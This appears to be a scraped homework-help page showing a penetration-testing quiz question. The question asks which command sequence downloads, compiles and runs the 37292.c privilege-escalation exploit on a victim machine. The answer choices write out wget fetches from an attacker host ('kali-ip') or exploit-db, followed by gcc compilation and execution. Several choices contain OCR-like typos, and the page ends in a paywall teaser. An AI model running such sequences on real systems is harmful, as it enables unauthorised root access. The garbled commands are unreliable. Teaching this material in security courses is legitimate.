Question: Moving to another question will save this response. Question 7 What sequence of commands we used to download and execute 37292.c privilege escalation exploit on

Moving to another question will save this response. Question 7 What sequence of commands we used to download and execute 37292.c privilege escalation exploit on victimi? Hint: choices with extra command lines are wrong a. $>cd tmp $>wget http://ali-ip/37292.c $>gec 37292.c $>./a.out b. $>cd tmp $>wget http://ali-ip/37292.c $>gee 37292.c $>./37292 c. $>cd tmp $>wget http://kali-ip/37292.c $>gcc 37292.c -o exploit $>chmod 744 exploit $>./exploit d. $>cd tmp $>wget https://www.exploit-db.com/download/37292 Smy 37292 37292.c $>gce 37292.c -o exploit $>./exploit A Moving to another question will save this response
Step by Step Solution
There are 3 Steps involved in it

Get step-by-step solutions from verified subject matter experts


